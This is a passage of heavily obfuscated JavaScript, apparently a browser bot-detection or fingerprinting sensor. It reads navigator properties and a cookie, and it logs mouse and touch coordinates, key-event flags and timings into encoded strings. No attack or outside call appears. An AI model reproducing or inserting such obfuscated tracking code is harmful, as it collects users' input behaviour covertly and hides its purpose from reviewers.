LMK()[pzK(US)],FB([],[][[]]))?LMK()[pzK(US)].apply(null,[lI,Wt,SS(SS([])),Xh]):LMK()[pzK(JI)](Xn,vO,Y2,DB));var kDK=SS(SS(pb[RMK(typeof H6()[WKK(QS)],'undefined')?H6()[WKK(KB)](EW,jS,r6):H6()[WKK(pJ)](Rt,Y2,lA)][DHK()[txK(Xn)].apply(null,[TpK,wh,gb,wh,k6,pJ])]));var rBK=I7K(typeof pb[I7K(typeof fKK()[z5K(gb)],FB(WHK()[Uj(Yq)].apply(null,[r9,hb]),[][[]]))?fKK()[z5K(US)].apply(null,[pX,fL,XW,SS({}),F2]):fKK()[z5K(jS)](Yq,XL,SO,LC,PU)],xV()[vzK(SZ)].call(null,vF,pJ,xL));var g8K=I7K(typeof pb[hpK()[C9(ws)].call(null,hg,tr)],xV()[vzK(SZ)].call(null,vF,pJ,wh));var kVK=I7K(typeof pb[LMK()[pzK(Sh)](XX,LC,Xn,ZX)][LMK()[pzK(Xr)].call(null,sv,Vf,zl,BR)],RMK(typeof xV()[vzK(Xr)],'undefined')?xV()[vzK(SZ)].apply(null,[vF,pJ,Nj]):xV()[vzK(Zc)](VA,S4,bMK));var PZK=pb[RMK(typeof H6()[WKK(F6)],FB('',[][[]]))?H6()[WKK(KB)].apply(null,[EW,Mr,r6]):H6()[WKK(pJ)].apply(null,[nr,FO,l2])][pMK()[dzK(xn)].call(null,DT,KB,SS({}),Y2,wt,ZC)]&&I7K(pb[H6()[WKK(KB)].call(null,EW,Zc,r6)][pMK()[dzK(xn)](mh,KB,SS(SS([])),Y2,B2,ZC)][SNK()[UYK(fl)].apply(null,[Rt,KB,Nj,xL,E6])],RMK(typeof LMK()[pzK(BS)],'undefined')?LMK()[pzK(HD)].call(null,pW,Fh,SS(SS({})),P5K):LMK()[pzK(US)](jC,SS(SS(pJ)),LC,vL));var CVK=vUK&&(SS(cSK)||SS(bQK)||SS(rBK)||SS(kDK)||SS(g8K)||SS(kVK))&&SS(PZK);var gVK;return pZ.pop(),gVK=CVK,gVK;};var zSK=function(mJK){pZ.push(Wg);var OVK;return OVK=mfK()[I7K(typeof DHK()[txK(US)],FB([],[][[]]))?DHK()[txK(pJ)](PU,gb,pg,T2,VI,B2):DHK()[txK(gb)](SS(SS(QS)),gb,BS,mX,NR,Xn)](function cbK(XnK){pZ.push(nR);while(E8K[ZP])switch(XnK[I7K(typeof xV()[vzK(mh)],FB('',[][[]]))?xV()[vzK(Zc)](rC,Vr,F6):xV()[vzK(JI)].apply(null,[F9,fZ,JI])]=XnK[I7K(typeof WHK()[Uj(fl)],FB('',[][[]]))?WHK()[Uj(fl)].call(null,rU,NI):WHK()[Uj(H2)](wt,ED)]){case QS:if(tMK(SNK()[UYK(Xn)].call(null,LGK,PU,F6,BD,GO),pb[H6()[WKK(Dg)](AA,SS([]),rr)])){XnK[WHK()[Uj(H2)].apply(null,[wt,ED])]=E8K[wJ];break;}{var QbK;return QbK=XnK[H6()[WKK(H2)](AJ,mh,fl)](hpK()[C9(Rt)](wt,AA),null),pZ.pop(),QbK;}case Vf:{var zPK;return zPK=XnK[H6()[WKK(H2)].call(null,AJ,vA,fl)](hpK()[C9(Rt)](wt,AA),pb[H6()[WKK(Dg)](AA,lNK,rr)][RMK(typeof SNK()[UYK(Zc)],FB([],[][[]]))?SNK()[UYK(Xn)](wh,PU,hB,BD,GO):SNK()[UYK(SZ)].apply(null,[zl,Vt,wh,vk,vw])][b8K()[X7K(Rg)](sr,BS,vA,DY)](mJK)),pZ.pop(),zPK;}case US:case hpK()[C9(Mr)](KW,NO):{var nZK;return nZK=XnK[b8K()[X7K(Dg)](Dg,SS(SS(QS)),SS({}),Fz)](),pZ.pop(),nZK;}}pZ.pop();},null,null,null,pb[xV()[vzK(BU)](qV,Mr,AR)]),pZ.pop(),OVK;};var DQK=function(){if(SS([])){}else if(SS(SS(UQ))){}else if(SS({})){}else if(SS(SS(UQ))){}else if(SS(UQ)){return function HPK(){var PcK=fHK();pZ.push(XC);var NDK=WHK()[Uj(Yq)].call(null,r9,vl);var HbK=[];for(var GnK=E8K[pJ];MT(GnK,BS);GnK++){var IFK=WqK(PcK);HbK[H6()[WKK(BS)](lz,SS({}),Vm)](IFK);NDK=FB(NDK,PcK[IFK]);}var SUK=[NDK,HbK];var tJK;return tJK=SUK[I7K(typeof H6()[WKK(LC)],'undefined')?H6()[WKK(pJ)](Ug,zl,W4):H6()[WKK(wJ)](ZO,Rt,YC)](H6()[WKK(Rt)](j7,SS(SS(QS)),z4)),pZ.pop(),tJK;};}else{}};var YJK=function(){pZ.push(Er);try{var RBK=pZ.length;var xnK=SS(SS(UQ));var NTK=NcK();var k8K=tbK()[hzK()[h3K(fl)].call(null,gb,XW,wt,TL,z4)](new (pb[xV()[vzK(Sh)](Mg,mh,P4)])(WHK()[Uj(bMK)](SZ,cv),WHK()[Uj(Dg)].apply(null,[hg,UZ])),b8K()[X7K(z4)](Ng,RP,fZ,DD));var cDK=NcK();var JBK=vZ(cDK,NTK);var sBK;return sBK=cNK(sx,[RMK(typeof hzK()[h3K(Yq)],'undefined')?hzK()[h3K(Xn)](KB,VC,vA,fxK,AC):hzK()[h3K(Vm)](rt,CR,B2,N2,SU),k8K,DHK()[txK(PU)].apply(null,[SS([]),Rg,Vf,Sg,R6,zg]),JBK]),pZ.pop(),sBK;}catch(BnK){pZ.splice(vZ(RBK,pJ),Infinity,Er);var XSK;return pZ.pop(),XSK={},XSK;}pZ.pop();};var tbK=function(){pZ.push(Hf);var IPK=pb[hpK()[C9(DT)].apply(null,[Lk,U4])][I7K(typeof H6()[WKK(Xr)],FB('',[][[]]))?H6()[WKK(pJ)](tP,SS({}),P4):H6()[WKK(Rg)].apply(null,[nC,DT,hL])]?pb[RMK(typeof hpK()[C9(ZP)],FB([],[][[]]))?hpK()[C9(DT)](Lk,U4):hpK()[C9(fZ)](zh,rs)][H6()[WKK(Rg)].apply(null,[nC,Mr,hL])]:mzK(E8K[ZP]);var xFK=pb[hpK()[C9(DT)](Lk,U4)][WHK()[Uj(z4)](TpK,Fs)]?pb[hpK()[C9(DT)](Lk,U4)][WHK()[Uj(z4)](TpK,Fs)]:mzK(pJ);var BDK=pb[RMK(typeof H6()[WKK(JI)],FB('',[][[]]))?H6()[WKK(Dg)](Xx,SL,rr):H6()[WKK(pJ)].apply(null,[qm,lNK,U5K])][I7K(typeof b8K()[X7K(Vm)],FB([],[][[]]))?b8K()[X7K(gb)].call(null,CL,QS,nt,BA):b8K()[X7K(Mr)](Ph,Vm,Vf,CT)]?pb[H6()[WKK(Dg)](Xx,Wj,rr)][b8K()[X7K(Mr)](Ph,SS(QS),Os,CT)]:mzK(pJ);var nTK=pb[H6()[WKK(Dg)](Xx,xL,rr)][WHK()[Uj(Mr)](P2,NU)]?pb[H6()[WKK(Dg)].apply(null,[Xx,H2,rr])][WHK()[Uj(Mr)](P2,NU)]():mzK(pJ);var gFK=pb[H6()[WKK(Dg)].apply(null,[Xx,vA,rr])][RMK(typeof b8K()[X7K(rU)],FB('',[][[]]))?b8K()[X7K(mh)].apply(null,[PU,SS(pJ),k7K,O2]):b8K()[X7K(gb)].call(null,vk,xn,fZ,lc)]?pb[H6()[WKK(Dg)](Xx,QS,rr)][b8K()[X7K(mh)].apply(null,[PU,bs,Os,O2])]:mzK(pJ);var ZdK=mzK(E8K[ZP]);var zqK=[WHK()[Uj(Yq)](r9,gl),ZdK,b8K()[X7K(bs)](Q4,z4,k7K,Ld),w4(f8,[]),w4(j8,[]),w4(BQ,[]),w4(d0,[]),w4(TH,[]),w4(S1,[]),IPK,xFK,BDK,nTK,gFK];var wUK;return wUK=zqK[I7K(typeof H6()[WKK(Vf)],FB([],[][[]]))?H6()[WKK(pJ)](H0K,US,x0K):H6()[WKK(wJ)].call(null,XA,Fg,YC)](b8K()[X7K(xX)](I2,SS(SS(pJ)),r6,HI)),pZ.pop(),wUK;};var PUK=function(){var gQK;pZ.push(VW);return gQK=x8K(Q1,[pb[H6()[WKK(KB)](Nt,A7K,r6)]]),pZ.pop(),gQK;};var pUK=function(){var ISK=[vPK,XFK];var dbK=OFK(RFK);pZ.push(PC);if(RMK(dbK,SS(Ex))){try{var jSK=pZ.length;var qnK=SS(Ex);var FQK=pb[hpK()[C9(vA)](Bk,tX)](dbK)[I7K(typeof pMK()[dzK(Yq)],'undefined')?pMK()[dzK(KB)].call(null,ws,M4,bm,rL,r6,nA):pMK()[dzK(Vf)](BS,BS,k7K,qL,SS(SS(QS)),ZL)](LMK()[pzK(ws)].apply(null,[MU,vA,bMK,Il]));if(KT(FQK[WHK()[Uj(QS)](Z3K,vT)],E8K[Vm])){var kZK=pb[I7K(typeof b8K()[X7K(jS)],'undefined')?b8K()[X7K(gb)](qA,SS(SS(pJ)),xn,Yd):b8K()[X7K(BS)](Fk,KB,SS(QS),Uv)](FQK[Vf],E8K[sv]);kZK=pb[fKK()[z5K(PU)].apply(null,[Fk,W7K,fW,LC,BS])](kZK)?vPK:kZK;ISK[U7[b8K()[X7K(Sh)](JX,SS(pJ),XL,xW)]()]=kZK;}}catch(qSK){pZ.splice(vZ(jSK,pJ),Infinity,PC);}}var ZfK;return pZ.pop(),ZfK=ISK,ZfK;};var R8K=function(){pZ.push(DX);var DPK=[mzK(U7[fKK()[z5K(QS)](Os,r6,kg,tC,US)]()),mzK(E8K[ZP])];var BSK=OFK(NJK);if(RMK(BSK,SS(Ex))){try{var vSK=pZ.length;var sTK=SS(Ex);var RdK=pb[hpK()[C9(vA)].apply(null,[Bk,G2])](BSK)[RMK(typeof pMK()[dzK(xX)],'undefined')?pMK()[dzK(Vf)].call(null,US,BS,Gr,qL,H2,qW):pMK()[dzK(KB)](ws,f6,Wj,bW,Xn,YI)](LMK()[pzK(ws)].apply(null,[MU,F6,bs,Kq]));if(KT(RdK[WHK()[Uj(QS)](Z3K,sF)],Yq)){var ZbK=pb[b8K()[X7K(BS)](Fk,KB,Mr,wd)](RdK[E8K[ZP]],fl);var wfK=pb[b8K()[X7K(BS)](Fk,c3K,US,wd)](RdK[U7[hpK()[C9(DP)].apply(null,[Yr,ld])]()],fl);ZbK=pb[fKK()[z5K(PU)].apply(null,[Fk,Fw,Ur,MU,BS])](ZbK)?mzK(pJ):ZbK;wfK=pb[fKK()[z5K(PU)](Fk,D6,Ur,Sh,BS)](wfK)?mzK(pJ):wfK;DPK=[wfK,ZbK];}}catch(XUK){pZ.splice(vZ(vSK,pJ),Infinity,DX);}}var kQK;return pZ.pop(),kQK=DPK,kQK;};var gbK=function(){pZ.push(Jt);var QSK=WHK()[Uj(Yq)](r9,dJ);var mSK=OFK(NJK);if(mSK){try{var zbK=pZ.length;var L8K=SS(Ex);var FdK=pb[hpK()[C9(vA)](Bk,f6)](mSK)[pMK()[dzK(Vf)](TpK,BS,Y2,qL,U2,UC)](RMK(typeof LMK()[pzK(wJ)],FB('',[][[]]))?LMK()[pzK(ws)](MU,JI,Vm,XU):LMK()[pzK(US)].apply(null,[fO,SU,dW,EP]));QSK=FdK[U7[b8K()[X7K(Sh)].apply(null,[JX,I2,z4,sC])]()];}catch(NdK){pZ.splice(vZ(zbK,pJ),Infinity,Jt);}}var PPK;return pZ.pop(),PPK=QSK,PPK;};var AnK=function(){var hVK=OFK(NJK);pZ.push(UR);if(hVK){try{var NbK=pZ.length;var APK=SS(SS(UQ));var TcK=pb[hpK()[C9(vA)](Bk,RR)](hVK)[pMK()[dzK(Vf)](I2,BS,Sh,qL,SL,UA)](LMK()[pzK(ws)](MU,Os,Vf,GT));if(KT(TcK[WHK()[Uj(QS)].apply(null,[Z3K,lT])],KB)){var LFK=pb[b8K()[X7K(BS)].call(null,Fk,F6,SS(SS({})),fT)](TcK[gb],E8K[sv]);var AJK;return AJK=pb[fKK()[z5K(PU)].call(null,Fk,P4,wR,SS([]),BS)](LFK)||I7K(LFK,mzK(pJ))?mzK(pJ):LFK,pZ.pop(),AJK;}}catch(XfK){pZ.splice(vZ(NbK,pJ),Infinity,UR);var LVK;return pZ.pop(),LVK=mzK(E8K[ZP]),LVK;}}var TbK;return pZ.pop(),TbK=mzK(pJ),TbK;};var FSK=function(){pZ.push(fl);var tVK=OFK(NJK);if(tVK){try{var qUK=pZ.length;var dfK=SS(SS(UQ));var nVK=pb[hpK()[C9(vA)](Bk,Bk)](tVK)[RMK(typeof pMK()[dzK(gb)],FB(WHK()[Uj(Yq)](r9,QR),[][[]]))?pMK()[dzK(Vf)](Yr,BS,Y2,qL,rr,KW):pMK()[dzK(KB)].apply(null,[D6,z7K,tC,Fk,SZ,Yg])](LMK()[pzK(ws)](MU,JI,Fg,Tw));if(I7K(nVK[WHK()[Uj(QS)].call(null,Z3K,LW)],U7[M0K()[p8K(hB)](ER,US,bm,HD,k6,mh)]())){var HqK;return pZ.pop(),HqK=nVK[fZ],HqK;}}catch(KVK){pZ.splice(vZ(qUK,pJ),Infinity,fl);var JqK;return pZ.pop(),JqK=null,JqK;}}var WZK;return pZ.pop(),WZK=null,WZK;};var UJK=function(ADK,MPK){pZ.push(Gw);for(var ZBK=E8K[pJ];MT(ZBK,MPK[RMK(typeof WHK()[Uj(Vf)],'undefined')?WHK()[Uj(QS)].apply(null,[Z3K,IT]):WHK()[Uj(fl)](ZL,l2)]);ZBK++){var xcK=MPK[ZBK];xcK[xV()[vzK(Yq)](ML,tk,SS([]))]=xcK[xV()[vzK(Yq)](ML,tk,wh)]||SS(SS(UQ));xcK[RMK(typeof hpK()[C9(US)],FB('',[][[]]))?hpK()[C9(sv)](Xh,ph):hpK()[C9(fZ)](sh,kR)]=SS(SS({}));if(tMK(WHK()[Uj(SZ)].apply(null,[wJ,JEK]),xcK))xcK[RMK(typeof hpK()[C9(Xr)],FB('',[][[]]))?hpK()[C9(hB)](Fk,tR):hpK()[C9(fZ)](Bh,S2)]=SS(SS(Ex));pb[LMK()[pzK(PU)](Zc,SS(SS({})),Rt,Qc)][xV()[vzK(Vf)](Uh,hL,tC)](ADK,rPK(xcK[xV()[vzK(mh)](fR,wh,BU)]),xcK);}pZ.pop();};var sVK=function(lSK,lUK,NUK){pZ.push(B4);if(lUK)UJK(lSK[hpK()[C9(KB)].apply(null,[sv,NJ])],lUK);if(NUK)UJK(lSK,NUK);pb[LMK()[pzK(PU)](Zc,nt,AR,Jv)][RMK(typeof xV()[vzK(sr)],'undefined')?xV()[vzK(Vf)].apply(null,[fC,hL,JX]):xV()[vzK(Zc)].apply(null,[Hm,xW,Dg])](lSK,I7K(typeof hpK()[C9(Wj)],FB('',[][[]]))?hpK()[C9(fZ)](x6,Lt):hpK()[C9(KB)].call(null,sv,NJ),cNK(sx,[RMK(typeof hpK()[C9(hB)],FB([],[][[]]))?hpK()[C9(hB)](Fk,gl):hpK()[C9(fZ)](jT,N4),SS([])]));var xUK;return pZ.pop(),xUK=lSK,xUK;};var rPK=function(GUK){pZ.push(zC);var m8K=tdK(GUK,xV()[vzK(ZP)](UO,Fh,Fw));var YPK;return YPK=DMK(H6()[WKK(bm)](rn,xn,WA),jJK(m8K))?m8K:pb[hpK()[C9(PU)].apply(null,[hW,TB])](m8K),pZ.pop(),YPK;};var tdK=function(znK,mQK){pZ.push(C6);if(dv(xV()[vzK(KB)](Bn,h5K,SS([])),jJK(znK))||SS(znK)){var nSK;return pZ.pop(),nSK=znK,nSK;}var PqK=znK[pb[xV()[vzK(BS)](xs,DP,SS(pJ))][LMK()[pzK(Xh)](BU,rr,wh,CP)]];if(RMK(c0K(U7[b8K()[X7K(Sh)].call(null,JX,SS(SS(pJ)),SS([]),PD)]()),PqK)){var BTK=PqK.call(znK,mQK||WHK()[Uj(PU)](B2,mk));if(dv(xV()[vzK(KB)](Bn,h5K,tC),jJK(BTK))){var fSK;return pZ.pop(),fSK=BTK,fSK;}throw new (pb[xV()[vzK(Xn)](Od,bMK,SS(pJ))])(hpK()[C9(JX)](rr,Jf));}var VTK;return VTK=(I7K(xV()[vzK(ZP)](CJ,Fh,hg),mQK)?pb[hpK()[C9(PU)](hW,cJ)]:pb[I7K(typeof WHK()[Uj(AR)],FB('',[][[]]))?WHK()[Uj(fl)](dI,Nj):WHK()[Uj(hB)](jS,tO)])(znK),pZ.pop(),VTK;};var XVK=function(hBK){pZ.push(tC);if(SS(hBK)){TSK=Nj;JSK=FP;qdK=B2;KfK=U7[hpK()[C9(Y2)](Sh,c4)]();BVK=E8K[TMK];ABK=xX;FqK=E8K[TMK];OdK=xX;SJK=xX;}pZ.pop();};var tZK=function(){pZ.push(xO);OSK=WHK()[Uj(Yq)](r9,cB);ETK=QS;wbK=QS;SSK=QS;qDK=WHK()[Uj(Yq)](r9,cB);mVK=QS;cnK=QS;ZQK=QS;jbK=WHK()[Uj(Yq)].call(null,r9,cB);ldK=QS;BcK=QS;LbK=E8K[pJ];SBK=E8K[pJ];pZ.pop();TDK=QS;MTK=QS;};var GJK=function(){WfK=QS;pZ.push(VC);S8K=WHK()[Uj(Yq)].apply(null,[r9,qM]);EVK={};pJK=WHK()[Uj(Yq)].apply(null,[r9,qM]);SFK=QS;pZ.pop();MbK=QS;};var AqK=function(HUK,XDK,AVK){pZ.push(Ok);try{var tPK=pZ.length;var UPK=SS(Ex);var ffK=QS;var jZK=SS([]);if(RMK(XDK,pJ)&&KT(wbK,qdK)){if(SS(ZUK[LMK()[pzK(Wj)](Sh,Fh,Y2,Th)])){jZK=SS(SS({}));ZUK[LMK()[pzK(Wj)](Sh,Fg,sv,Th)]=SS(SS(Ex));}var DUK;return DUK=cNK(sx,[b8K()[X7K(Os)](Fg,mh,SS(SS({})),HT),ffK,xV()[vzK(bs)].apply(null,[Nv,Zc,KB]),jZK,xV()[vzK(AR)](Tw,YC,Nj),ETK]),pZ.pop(),DUK;}if(I7K(XDK,pJ)&&MT(ETK,JSK)||RMK(XDK,U7[fKK()[z5K(QS)].apply(null,[Os,k7K,xA,fZ,US])]())&&MT(wbK,qdK)){var PQK=HUK?HUK:pb[H6()[WKK(KB)].call(null,fO,k7K,r6)][I7K(typeof H6()[WKK(Xn)],FB([],[][[]]))?H6()[WKK(pJ)](PU,SS(QS),RL):H6()[WKK(r6)](J2,B2,BU)];var NBK=mzK(pJ);var l8K=mzK(E8K[ZP]);if(PQK&&PQK[WHK()[Uj(xL)].call(null,jn,fr)]&&PQK[WHK()[Uj(hW)].call(null,pJ,PD)]){NBK=pb[WHK()[Uj(BS)](tk,fI)][M0K()[p8K(rU)].call(null,TW,BS,mh,Mr,VR,RP)](PQK[WHK()[Uj(xL)].call(null,jn,fr)]);l8K=pb[WHK()[Uj(BS)](tk,fI)][I7K(typeof M0K()[p8K(Vm)],FB([],[][[]]))?M0K()[p8K(Yq)].call(null,J4,Rn,SS(SS(pJ)),wJ,bL,KB):M0K()[p8K(rU)](TW,BS,TMK,bMK,VR,RP)](PQK[WHK()[Uj(hW)](pJ,PD)]);}else if(PQK&&PQK[H6()[WKK(F6)](vV,SS(SS({})),AC)]&&PQK[RMK(typeof H6()[WKK(ws)],FB([],[][[]]))?H6()[WKK(ws)](xT,SS({}),bs):H6()[WKK(pJ)](Wr,SL,fF)]){NBK=pb[WHK()[Uj(BS)](tk,fI)][M0K()[p8K(rU)](TW,BS,vO,Vf,VR,SS({}))](PQK[H6()[WKK(F6)].apply(null,[vV,Xh,AC])]);l8K=pb[WHK()[Uj(BS)].apply(null,[tk,fI])][M0K()[p8K(rU)].apply(null,[TW,BS,JI,Rt,VR,SS({})])](PQK[RMK(typeof H6()[WKK(Zc)],FB('',[][[]]))?H6()[WKK(ws)](xT,Wt,bs):H6()[WKK(pJ)](ZO,Nj,zg)]);}var KcK=PQK[xV()[vzK(W7K)](Oq,XL,fL)];if(DMK(KcK,null))KcK=PQK[WHK()[Uj(Os)].call(null,dW,xv)];var tQK=FPK(KcK);ffK=vZ(NcK(),AVK);var pqK=WHK()[Uj(Yq)].call(null,r9,wT)[hpK()[C9(B2)](DT,Gh)](SBK,hpK()[C9(xL)](mm,cP))[hpK()[C9(B2)](DT,Gh)](XDK,hpK()[C9(xL)].call(null,mm,cP))[hpK()[C9(B2)](DT,Gh)](ffK,hpK()[C9(xL)](mm,cP))[hpK()[C9(B2)](DT,Gh)](NBK,hpK()[C9(xL)].apply(null,[mm,cP]))[hpK()[C9(B2)](DT,Gh)](l8K);if(RMK(XDK,pJ)){pqK=WHK()[Uj(Yq)](r9,wT)[hpK()[C9(B2)].call(null,DT,Gh)](pqK,RMK(typeof hpK()[C9(Os)],'undefined')?hpK()[C9(xL)].apply(null,[mm,cP]):hpK()[C9(fZ)](Yt,ck))[hpK()[C9(B2)](DT,Gh)](tQK);var tnK=dv(typeof PQK[WHK()[Uj(Yr)].apply(null,[SL,pD])],b8K()[X7K(SZ)](Vm,HD,Fg,bJ))?PQK[WHK()[Uj(Yr)].apply(null,[SL,pD])]:PQK[xV()[vzK(r6)].apply(null,[En,Yj,HD])];if(dv(tnK,null)&&RMK(tnK,pJ))pqK=(I7K(typeof WHK()[Uj(JI)],'undefined')?WHK()[Uj(fl)](E2,Vh):WHK()[Uj(Yq)](r9,wT))[hpK()[C9(B2)](DT,Gh)](pqK,I7K(typeof hpK()[C9(Wj)],FB('',[][[]]))?hpK()[C9(fZ)](LF,Ih):hpK()[C9(xL)](mm,cP))[hpK()[C9(B2)](DT,Gh)](tnK);}if(dv(typeof PQK[WHK()[Uj(vA)](SU,DU)],b8K()[X7K(SZ)](Vm,hg,Xh,bJ))&&I7K(PQK[WHK()[Uj(vA)].apply(null,[SU,DU])],SS(SS(UQ))))pqK=WHK()[Uj(Yq)].call(null,r9,wT)[hpK()[C9(B2)].apply(null,[DT,Gh])](pqK,pMK()[dzK(xX)].apply(null,[MU,Yq,Xn,fX,SS({}),kT]));pqK=WHK()[Uj(Yq)].apply(null,[r9,wT])[I7K(typeof hpK()[C9(U2)],FB([],[][[]]))?hpK()[C9(fZ)](Z6,A7K):hpK()[C9(B2)].call(null,DT,Gh)](pqK,RMK(typeof b8K()[X7K(F6)],'undefined')?b8K()[X7K(xX)].apply(null,[I2,SS(SS([])),vA,Er]):b8K()[X7K(gb)].call(null,AI,SS(SS(pJ)),Fh,Fk));SSK=FB(FB(FB(FB(FB(SSK,SBK),XDK),ffK),NBK),l8K);OSK=FB(OSK,pqK);}if(I7K(XDK,pJ))ETK++;else wbK++;SBK++;var JbK;return JbK=cNK(sx,[RMK(typeof b8K()[X7K(ZP)],'undefined')?b8K()[X7K(Os)].apply(null,[Fg,hL,Dg,HT]):b8K()[X7K(gb)].apply(null,[vk,xX,SS(SS([])),Lm]),ffK,xV()[vzK(bs)].call(null,Nv,Zc,xX),jZK,xV()[vzK(AR)].apply(null,[Tw,YC,Fh]),ETK]),pZ.pop(),JbK;}catch(EfK){pZ.splice(vZ(tPK,pJ),Infinity,Ok);}pZ.pop();};var LJK=function(sqK,vcK,VQK){pZ.push(wA);try{var ncK=pZ.length;var VdK=SS(Ex);var SdK=sqK?sqK:pb[H6()[WKK(KB)].call(null,KC,Yq,r6)][H6()[WKK(r6)](Gm,Rt,BU)];var GlK=QS;var sJK=mzK(pJ);var QTK=pJ;var UbK=SS([]);if(KT(SFK,TSK)){if(SS(ZUK[LMK()[pzK(Wj)](Sh,F6,TMK,qg)])){UbK=SS(SS(Ex));ZUK[LMK()[pzK(Wj)](Sh,sr,ws,qg)]=SS(SS([]));}var lqK;return lqK=cNK(sx,[I7K(typeof b8K()[X7K(xX)],FB([],[][[]]))?b8K()[X7K(gb)](hB,HD,Wj,zX):b8K()[X7K(Os)].apply(null,[Fg,XL,F6,NS]),GlK,H6()[WKK(Xh)](Yt,fZ,ZP),sJK,xV()[vzK(bs)].apply(null,[xq,Zc,Zc]),UbK]),pZ.pop(),lqK;}if(MT(SFK,TSK)&&SdK&&RMK(SdK[WHK()[Uj(DP)](xL,ZEK)],undefined)){sJK=SdK[WHK()[Uj(DP)](xL,ZEK)];var snK=SdK[H6()[WKK(DT)].call(null,fC,BU,zl)];var MJK=SdK[M0K()[p8K(sv)].call(null,UX,KB,hL,Dg,Lk,Wj)]?pJ:QS;var YhK=SdK[M0K()[p8K(TMK)].call(null,qw,gb,LC,LGK,Fk,hg)]?pJ:QS;var AhK=SdK[LMK()[pzK(wt)].call(null,wh,SL,tC,D0)]?pJ:QS;var A6K=SdK[H6()[WKK(Wj)](bC,Yr,D6)]?pJ:E8K[pJ];var bwK=FB(FB(FB(wYK(MJK,KB),wYK(YhK,Yq)),wYK(AhK,Vf)),A6K);GlK=vZ(NcK(),VQK);var rRK=FPK(null);var XsK=QS;if(snK&&sJK){if(RMK(snK,E8K[pJ])&&RMK(sJK,QS)&&RMK(snK,sJK))sJK=mzK(E8K[ZP]);else sJK=RMK(sJK,QS)?sJK:snK;}if(I7K(YhK,QS)&&I7K(AhK,QS)&&I7K(A6K,QS)&&P3K(sJK,H2)){if(I7K(vcK,US)&&KT(sJK,H2)&&dA(sJK,Ph))sJK=mzK(E8K[wJ]);else if(KT(sJK,BU)&&dA(sJK,bs))sJK=mzK(US);else if(KT(sJK,Z3K)&&dA(sJK,Q4))sJK=mzK(Yq);else sJK=mzK(U7[hpK()[C9(P4)](fL,Mm)]());}if(RMK(rRK,TXK)){PvK=E8K[pJ];TXK=rRK;}else PvK=FB(PvK,pJ);var BkK=sIK(sJK);if(I7K(BkK,QS)){var CkK=WHK()[Uj(Yq)](r9,qU)[hpK()[C9(B2)](DT,rg)](SFK,hpK()[C9(xL)].apply(null,[mm,vc]))[hpK()[C9(B2)].call(null,DT,rg)](vcK,RMK(typeof hpK()[C9(BS)],FB([],[][[]]))?hpK()[C9(xL)](mm,vc):hpK()[C9(fZ)](gR,SL))[hpK()[C9(B2)].call(null,DT,rg)](GlK,hpK()[C9(xL)](mm,vc))[hpK()[C9(B2)](DT,rg)](sJK,hpK()[C9(xL)](mm,vc))[hpK()[C9(B2)](DT,rg)](XsK,hpK()[C9(xL)].apply(null,[mm,vc]))[hpK()[C9(B2)].call(null,DT,rg)](bwK,hpK()[C9(xL)].apply(null,[mm,vc]))[hpK()[C9(B2)](DT,rg)](rRK);if(RMK(typeof SdK[WHK()[Uj(vA)](SU,Tx)],b8K()[X7K(SZ)](Vm,LGK,SS(QS),ln))&&I7K(SdK[WHK()[Uj(vA)](SU,Tx)],SS(SS(UQ))))CkK=(I7K(typeof WHK()[Uj(bs)],'undefined')?WHK()[Uj(fl)](k2,qF):WHK()[Uj(Yq)](r9,qU))[hpK()[C9(B2)](DT,rg)](CkK,xV()[vzK(F6)].apply(null,[jJ,H2,k7K]));CkK=WHK()[Uj(Yq)].apply(null,[r9,qU])[hpK()[C9(B2)].apply(null,[DT,rg])](CkK,b8K()[X7K(xX)](I2,SS([]),wt,Cr));pJK=FB(pJK,CkK);MbK=FB(FB(FB(FB(FB(FB(MbK,SFK),vcK),GlK),sJK),bwK),rRK);}else QTK=E8K[pJ];}if(QTK&&SdK&&SdK[WHK()[Uj(DP)](xL,ZEK)]){SFK++;}var TRK;return TRK=cNK(sx,[b8K()[X7K(Os)](Fg,SS(SS({})),YC,NS),GlK,I7K(typeof H6()[WKK(Vm)],FB('',[][[]]))?H6()[WKK(pJ)].call(null,sC,xL,lW):H6()[WKK(Xh)].call(null,Yt,F6,ZP),sJK,xV()[vzK(bs)](xq,Zc,DT),UbK]),pZ.pop(),TRK;}catch(HmK){pZ.splice(vZ(ncK,pJ),Infinity,wA);}pZ.pop();};var nvK=function(dgK,XwK,NmK,ZlK,RRK){pZ.push(KW);try{var wmK=pZ.length;var GOK=SS(Ex);var OXK=SS(SS(UQ));var sWK=QS;var UXK=hpK()[C9(Vf)].apply(null,[TMK,YL]);var BsK=NmK;var GtK=ZlK;if(I7K(XwK,pJ)&&MT(ldK,ABK)||RMK(XwK,pJ)&&MT(BcK,FqK)){var KkK=dgK?dgK:pb[H6()[WKK(KB)](DI,Xh,r6)][RMK(typeof H6()[WKK(US)],FB([],[][[]]))?H6()[WKK(r6)].apply(null,[Wl,SS(SS([])),BU]):H6()[WKK(pJ)](pJ,Xh,CJ)];var hsK=mzK(E8K[ZP]),FmK=mzK(pJ);if(KkK&&KkK[WHK()[Uj(xL)](jn,kw)]&&KkK[WHK()[Uj(hW)].call(null,pJ,gB)]){hsK=pb[WHK()[Uj(BS)].call(null,tk,AJ)][M0K()[p8K(rU)](xI,BS,SS(pJ),BI,VR,tC)](KkK[WHK()[Uj(xL)](jn,kw)]);FmK=pb[WHK()[Uj(BS)](tk,AJ)][M0K()[p8K(rU)](xI,BS,ws,Mr,VR,ws)](KkK[WHK()[Uj(hW)].apply(null,[pJ,gB])]);}else if(KkK&&KkK[H6()[WKK(F6)](xS,bMK,AC)]&&KkK[RMK(typeof H6()[WKK(D6)],FB('',[][[]]))?H6()[WKK(ws)](E2,PU,bs):H6()[WKK(pJ)].call(null,wL,U6,rV)]){hsK=pb[WHK()[Uj(BS)].apply(null,[tk,AJ])][M0K()[p8K(rU)](xI,BS,nt,Mr,VR,DT)](KkK[H6()[WKK(F6)](xS,mh,AC)]);FmK=pb[WHK()[Uj(BS)].apply(null,[tk,AJ])][I7K(typeof M0K()[p8K(Vf)],'undefined')?M0K()[p8K(Yq)].apply(null,[SL,qq,SS(pJ),LC,xW,Zc]):M0K()[p8K(rU)].apply(null,[xI,BS,zg,sr,VR,c3K])](KkK[I7K(typeof H6()[WKK(BU)],FB('',[][[]]))?H6()[WKK(pJ)](WC,FO,Xq):H6()[WKK(ws)].call(null,E2,fL,bs)]);}else 